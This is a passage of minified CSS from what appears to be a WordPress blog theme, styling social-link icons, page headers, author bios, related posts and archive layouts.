a[href*="twitter.com"]::before{content:"\f099"}.social-links a[href*="facebook.com"]::before{content:"\f230"}.social-links a[href*="instagram.com"]::before{content:"\f16d"}.social-links a[href*="plus.google.com"]::before{content:"\f0d5"}.social-links a[href*="pinterest.com"]::before{content:"\f0d2"}.social-links a[href*="linkedin.com"]::before{content:"\f08c"}.social-links a[href*="dribbble.com"]::before{content:"\f17d"}.social-links a[href*="codepen.io"]::before{content:"\f1cb"}.social-links a[href*="flickr.com"]::before{content:"\f16e"}.social-links a[href*="github.com"]::before{content:"\f09b"}.social-links a[href*="medium.com"]::before{content:"\f23a"}.social-links a[href*="reddit.com"]::before{content:"\f1a1"}.social-links a[href*="wordpress.com"]::before,.social-links a[href*="wordpress.org"]::before{content:"\f19a"}.social-links a[href*="vimeo.com"]::before{content:"\f27d"}.social-links a[href*="youtube.com"]::before{content:"\f166"}.social-links a[href*="snapchat.com"]::before{content:"\f2ac"}.social-links a[href*="/feed"]::before,.social-links a[href*="feedburner.com"]::before{content:"\f09e"}.social-links a[href*="mailto"]::before{content:"\f003"}.page-header{background-color:#54e5b0;text-align:center;margin-bottom:8rem;padding:12.5rem 0}.home .page-header{margin-top:0}.home .page-header::after{content:"";display:block;width:100%;height:100%;background-color:rgba(41,41,41,0.3);position:absolute;top:0;left:0;z-index:0}.featured-posts .page-header{padding-top:0;margin-bottom:0}.single .page-header,.home .page-header{min-height:40rem;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end}@media (min-width: 480px){.single .page-header,.home .page-header{min-height:45rem}}.has-featured-image .page-header{position:relative}.has-featured-image .page-header::after{content:"";display:block;width:100%;height:100%;background-color:rgba(41,41,41,0.3);position:absolute;top:0;left:0;z-index:0}.has-featured-image .page-header .page-title,.has-featured-image .page-header .cat-link,.has-featured-image .page-header .entry-meta{position:relative;z-index:1}.page-header .page-title{margin:0;font-size:2rem;line-height:2.8rem;color:#fff;display:inline-block}@media (min-width: 480px){.page-header .page-title{font-size:3rem;line-height:4rem}}@media (min-width: 600px){.page-header .page-title{font-size:3.8rem;line-height:4.8rem}}@media (min-width: 700px){.page-header .page-title{font-size:4.2rem}}.page-header .page-title span{background-color:#292929;color:#fff;padding:.1rem .5rem;text-transform:capitalize}.page .page-header .page-title{text-transform:uppercase;letter-spacing:.1rem}.single .page-header .page-title,.home .page-header .page-title{margin:0 auto 2.5rem}@media (min-width: 920px){.single .page-header .page-title,.home .page-header .page-title{width:65%}}.home .page-header .page-title{position:relative;z-index:1}.home .page-header .page-title a{color:#fff}.home .page-header .page-title a:hover{color:#54e5b0}.page-header .cat-link{display:block;margin-bottom:1.5rem}.page-header .cat-link a{color:#fff}.page-header .cat-link a:hover{color:#54e5b0}.home .page-header .cat-link{position:relative;z-index:1}.page-header .entry-meta{color:#fff}.page-header .entry-meta a{color:#fff}.page-header .entry-meta a:hover{color:#54e5b0}.home .page-header .entry-meta{position:relative;z-index:1}.page-description{width:60%;margin:2rem auto 0;font-size:1.6rem;line-height:2.4rem}.page-description p{margin-bottom:0}.author-bio{margin-bottom:5rem;border-bottom:0.1rem solid #292929;padding-bottom:5rem;text-align:center}.author-bio .avatar{border-radius:50%}.author-bio .name{font-size:1.6rem;margin-top:.5rem;text-transform:uppercase;font-family:"Montserrat",sans-serif;font-weight:600}@media (min-width: 480px){.author-bio .name{font-size:1.8rem}}.author-bio .name a{color:#292929}.author-bio .name a:hover{color:#54e5b0}.author-bio .author-social-links{text-align:center}.author-bio .author-social-links a{display:inline-block;color:#bbb;margin-right:1.4rem}.author-bio .author-social-links a:hover{color:#292929}.related-posts{margin-bottom:2.5rem}.related-posts li{margin-bottom:5rem;position:relative}@media (min-width: 700px){.related-posts li{width:47.3684210526%;float:left;margin-right:5.2631578947%}.related-posts li:nth-child(2n){float:right;margin-right:0}}.related-posts li:nth-child(2n+1){clear:right}.mfp-container .mfp-content .mfp-figure button:hover{background-color:transparent}.wpcf7-form textarea{width:100%}.instagram-feed #sb_instagram{padding-bottom:0 !important}.instagram-feed #sb_instagram #sbi_images{padding:0 !important}.load-more-posts,.load-more-archive-posts{width:100%;display:block;text-align:center}.archive .site-content article:not(.default-blog-layout),.search .site-content article:not(.default-blog-layout),.layout-2c-l-l .site-content article:not(.default-blog-layout),.layout-2c-r-l .site-content article:not(.default-blog-layout),.layout-1c-l .site-content article:not(.default-blog-layout),.layout-1c-n-l .site-content article:not(.default-blog-layout){border-bottom:0;padding-bottom:0;margin-bottom:6.5rem}@media (min-width: 600px){.archive .site-content article:not(.default-blog-layout) .thumbnail-link,.search .site-content article:not(.default-blog-layout) .thumbnail-link,.layout-2c-l-l .site-content article:not(.default-blog-layout) .thumbnail-link,.layout-2c-r-l .site-content article:not(.default-blog-layout) .thumbnail-link,.layout-1c-l .site-content article:not(.default-blog-layout) .thumbnail-link,.layout-1c-n-l .site-content article:not(.default-blog-layout) .thumbnail-link{width:34.2105263158%;float:left;margin-right:5.2631578947%}}.archive .site-content article:not(.default-blog-layout) .entry-header,.search .site-content article:not(.default-blog-layout) .entry-header,.layout-2c-l-l .site-content article:not(.default-blog-layout) .entry-header,.layout-2c-r-l .site-content article:not(.default-blog-layout) .entry-header,.layout-1c-l .site-content article:not(.default-blog-layout) .entry-header,.layout-1c-n-l .site-content article:not(.default-blog-layout) .entry-header{text-align:left;line-height:1rem;margin-bottom:2rem}.archive .site-content article:not(.default-blog-layout) h2.entry-title,.search .site-content article:not(.default-blog-layout) h2.entry-title,.layout-2c-l-l .site-content article:not(.default-blog-layout) h2.entry-title,.layout-2c-r-l .site-content article:not(.default-blog-layout) h2.entry-title,.layout-1c-l .site-content article:not(.default-blog-layout) h2.entry-title,.layout-1c-n-l .site-content article:not(.default-blog-layout) h2.entry-title{font-size:2.4rem;line-height:3rem;margin-bottom:0}.archive .site-content article:not(.default-blog-layout) .entry-summary,.search .site-content article:not(.default-blog-layout) .entry-summary,.layout-2c-l-l .site-content article:not(.default-blog-layout) .entry-summary,.layout-2c-r-l .site-content article:not(.default-blog-layout) .entry-summary,.layout-1c-l .site-content article:not(.default-blog-layout) .entry-summary,.layout-1c-n-l .site-content article:not(.default-blog-layout) .entry-summary{font-size:1.6rem;line-height:2.4rem;margin-bottom:0}.archive .site-content article:not(.default-blog-layout) .entry-summary p,.search .site-content article:not(.default-blog-layout) .entry-summary p,.layout-2c-l-l .site-content article:not(.default-blog-layout) .entry-summary p,.layout-2c-r-l .site-content article:not(.default-blog-layout) .entry-summary p,.layout-1c-l .site-content article:not(.default-blog-layout) .entry-summary p,.layout-1c-n-l .site-content article:not(.default-blog-layout) .entry-summary p{margin-bottom:1rem}.archive .site-content article:not(.default-blog-layout) .more-link,.search .site-content article:not(.default-blog-layout) .more-link,.layout-2c-l-l .site-content article:not(.default-blog-layout) .more-link,.layout-2c-r-l .site-content article:not(.default-blog-layout) .more-link,.layout-1c-l .site-content article:not(.default-blog-layout) .more-link,.layout-1c-n-l .site-content article:not(.default-blog-layout) .more-link{font-family:"Montserrat",sans-serif;font-size:1.2rem;text-transform:uppercase;font-weight:600;color:#292929}@media (min-width: 600px){.archive .entry-right,.search .entry-right,.layout-2c-l-l .entry-right,.layout-2c-r-l .entry-right,.layout-1c-l .entry-right,.layout-1c-n-l .entry-right{width:60.5263157895%;float:right;margin-right:0}}
